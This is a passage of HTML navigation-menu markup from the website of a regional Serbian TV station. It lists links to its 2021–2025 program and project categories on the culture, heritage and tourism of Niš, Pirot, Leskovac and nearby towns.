			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
